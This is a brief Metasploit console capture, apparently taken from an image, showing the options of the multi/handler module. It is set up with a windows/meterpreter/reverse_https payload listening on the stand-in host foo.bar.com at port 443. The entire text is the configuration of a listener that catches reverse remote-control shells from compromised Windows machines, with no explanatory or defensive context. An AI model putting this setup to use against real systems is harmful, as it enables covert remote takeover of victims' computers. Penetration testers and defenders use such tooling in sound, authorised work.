 msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (accepted: seh, thread, process, none)
LHOST     foo.bar.com      yes       The local listener hostname
LPORT     443              yes       The local listener port
Exploit target:
Id  Name
--  ----
0   Wildcard Target